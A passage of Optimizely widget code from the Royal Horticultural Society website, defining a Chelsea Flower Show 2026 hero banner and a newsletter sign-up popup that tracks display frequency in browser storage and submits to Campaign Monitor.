overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
